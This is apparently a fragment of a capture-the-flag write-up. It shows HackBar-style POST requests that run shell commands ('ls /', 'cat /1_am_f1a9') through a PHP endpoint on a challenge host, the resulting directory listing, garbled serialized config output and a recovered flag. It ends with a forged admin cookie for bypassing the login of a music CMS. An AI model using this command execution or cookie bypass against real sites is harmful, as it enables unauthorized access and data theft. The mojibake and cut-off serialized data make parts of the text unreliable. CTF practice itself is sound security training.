 Load URL
http://4713e07a-bd44-4fa6-af0a-8f97b099d3e6.anquanbao.com.cn/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=echo '<pre>';ls /
1 a:3:{s:8:"focusreg";i:0;s:4:"item";s:5:"email";s:4:"type";s:8:"password";} a:2:{s:6:"status";s:1:"0";s:7:"account";s:1:"0";} 0 a:1:{s:6:"status";i:0;} a:1:{s:3:"sms";a:2:{s:
垎";s:7:"enabled";i:1;}s:7:"credit2";a:2:{s:5:"title";s:6:"浣欓";s:7:"enabled";i:1;}s:7:"credit3";a:2:{s:5:"title";s:0:"";s:7:"enabled";i:0;}s:7:"credit4";a:2:{s:5:"title";s:0:"";
a:2:{s:8:"activity";s:7:"credit1";s:8:"currency";s:7:"credit2";} a:4:{s:6:"credit";a:1:{s:6:"switch";b:0;}s:6:"alipay";a:4:{s:6:"switch";b:0;s:7:"account";s:0:"";s:7:"partner"
{s:6:"switch";b:0;s:7:"account";b:0;s:7:"signkey";s:0:"";s:7:"partner";s:0:"";s:3:"key";s:0:"";}s:8:"delivery";a:1:{s:6:"switch";b:0;}} 1 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14
1_am_f1a9
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
Load URL
http://4713e07a-bd44-4fa6-af0a-8f97b099d3e6.anquanbao.com.cn/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=echo '<pre>';cat /1_am_f1a9
1 a:3:{s:8:"focusreg";i:0;s:4:"item";s:5:"email";s:4:"type";s:8:"password";} a:2:{s:6:"status";s:1:"0";s:7:"account";s:1:"0";} 0 a:1:{s:6:"status";i:0;} a:1:{s:3:"sms";a:2:{s:7:"balance"
垎";s:7:"enabled";i:1;}s:7:"credit2";a:2:{s:5:"title";s:6:"浣欓";s:7:"enabled";i:1;}s:7:"credit3";a:2:{s:5:"title";s:0:"";s:7:"enabled";i:0;}s:7:"credit4";a:2:{s:5:"title";s:0:"";s:7:"enable
a:2:{s:8:"activity";s:7:"credit1";s:8:"currency";s:7:"credit2";} a:4:{s:6:"credit";a:1:{s:6:"switch";b:0;}s:6:"alipay";a:4:{s:6:"switch";b:0;s:7:"account";s:0:"";s:7:"partner";s:0:"";s:6:"s
{s:6:"switch";b:0;s:7:"account";b:0;s:7:"signkey";s:0:"";s:7:"partner";s:0:"";s:3:"key";s:0:"";}s:8:"delivery";a:1:{s:6:"switch";b:0;}} 1 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 1
flag{9813a128d6d154d8ce7dd51955831d3f}
耳朵音乐
http://0day5.com/archives/4022
Cookie in_adminid=2;in_adminname=test;in_adminpassword=test;
设置Cookie访问后台